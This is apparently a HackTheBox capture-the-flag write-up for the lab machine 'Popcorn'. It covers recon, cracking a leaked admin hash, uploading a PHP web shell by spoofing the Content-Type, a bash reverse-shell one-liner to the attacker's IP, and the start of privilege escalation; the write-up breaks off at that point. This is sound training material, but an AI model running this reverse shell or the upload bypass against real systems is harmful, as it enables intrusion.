Popcorn - Writeup
Popcorn

Reconnaissance
IP: 10.10.10.6
NMAP
nmap -T4 -p- -A 10.10.10.6
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-09 15:12 UTC
Nmap scan report for popcorn.htb (10.10.10.6)
Host is up (0.030s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.1p1 Debian 6ubuntu2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 3e:c8:1b:15:21:15:50:ec:6e:63:bc:c5:6b:80:7b:38 (DSA)
|_ 2048 aa:1f:79:21:b8:42:f4:8a:38:bd:b8:05:ef:1a:07:4d (RSA)
80/tcp open http Apache httpd 2.2.12
|_http-server-header: Apache/2.2.12 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.95%E=4%D=9/9%OT=22%CT=1%CU=32891%PV=Y%DS=2%DC=T%G=Y%TM=68C043E7
OS:%P=x86_64-pc-linux-gnu)SEQ(SP=C2%GCD=1%ISR=CA%TI=Z%CI=Z%II=I%TS=8)SEQ(SP
OS:=C8%GCD=1%ISR=CC%TI=Z%CI=Z%II=I%TS=8)SEQ(SP=C9%GCD=1%ISR=CE%TI=Z%CI=Z%II
OS:=I%TS=8)SEQ(SP=CF%GCD=1%ISR=D1%TI=Z%CI=Z%II=I%TS=8)SEQ(SP=CF%GCD=1%ISR=D
OS:4%TI=Z%CI=Z%II=I%TS=8)OPS(O1=M552ST11NW6%O2=M552ST11NW6%O3=M552NNT11NW6%
OS:O4=M552ST11NW6%O5=M552ST11NW6%O6=M552ST11)WIN(W1=16A0%W2=16A0%W3=16A0%W4
OS:=16A0%W5=16A0%W6=16A0)ECN(R=Y%DF=Y%T=40%W=16D0%O=M552NNSNW6%CC=Y%Q=)T1(R
OS:=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=
OS:A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=
OS:Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=N)U1(R=Y%DF=N%T=40%IPL=164%U
OS:N=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)
Network Distance: 2 hops
Service Info: Host: 127.0.0.1; OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 30.27 ms 10.10.14.1
2 30.46 ms popcorn.htb (10.10.10.6)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 31.33 seconds
add popcorn.htb to /etc/hosts
Website
Site
Let’s run ffuf
ffuf -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt:FUZZ -u http://popcorn.htb/FUZZ

/test default php page

/rename
/torrent torrent site
we can register and then access upload field
tried to upload shell but no hit

next again I used FFUF and found /admin (no permissions) and /database

Great now we see dumped database on bottom and I spot sth juicy

Admin 1844156d4166d94387f1a4ad031ca5fa
I know that passowrd is hashed so firstly I tried via crackstation and viola

andddd nothing can’t login nor ssh too let’s back to fileupload
Ok, I cannot add png, php, etc but iso file is already there, so let’s download kali iso and try to upload

and we got it

click on uploaded file and we can spot edit this torrent button

and now let’s try to upload shell via update screenshoot


open burp select shell and open it in repeater, tried few variants (magicbytes, another extension, etc) but changing content-type work here
from ffuf I know that /torrent/upload exist so let’s check it

navigate to last file .php extension and we got web shell

bash -c "bash -i >& /dev/tcp/10.10.14.8/443 0>&1"
quick reverse shell

Now grab user flag
Privilege Escalation
While I was checking for flag I found interesting zip file in george directory Let’s check it befor launching linpeas.

and nothing intesting here, just site in zip Next upgrade to TTY shell and run linpeas

python -c 'import pty; pty.spawn("/bin/bash")'
This is old machine so should be a lot of vectors

outdated system so will be many kernel exploits, sudo outdated but we cannot run


and mysql running as root
Ok let’s start A lot of kernel exploits
